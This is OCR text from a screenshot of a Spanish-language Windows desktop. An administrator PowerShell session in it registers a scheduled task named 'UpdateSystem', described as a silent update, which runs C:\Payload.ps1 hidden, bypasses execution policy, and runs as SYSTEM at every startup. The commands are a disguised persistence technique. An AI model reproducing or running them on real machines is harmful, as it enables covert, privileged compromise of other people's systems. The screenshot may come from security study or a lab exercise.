 Nmap -
Zenmap GUI
SDA -
Sistem
PDF
Cartel_QR_S...
Proyecto
COMO
DESCAR
CRIA 7MA
GLEW
Brave
Papelera de
reciclaje
Sumari
Microsoft
Edge
LEGAJO
DETENI
Google
Chrome
LEGAJO
DETENI
Oficce
4K Vid
Downlo
OpenVPN
Connect
Administrador: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Instale la versión más reciente de PowerShell para obtener nuevas características y mejoras. https://aka.ms/PSWindows
PS C:\WINDOWS\system32> $Action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-WindowStyle Hidden -Exec
utionPolicy Bypass -File C:\Payload.ps1"
>> $Trigger = New-ScheduledTaskTrigger -AtStartup
>> Register-ScheduledTask -Action $Action -Trigger $Trigger -TaskName "UpdateSystem" -Description "Actualización silenci
osa" -User "SYSTEM" -RunLevel Highest
TaskPath TaskName State
-------- -------- -----
\ UpdateSystem Ready
PS C:\WINDOWS\system32>
3
4°C
Despejado
Buscar
ESP
LAA
01:35
19/5/2025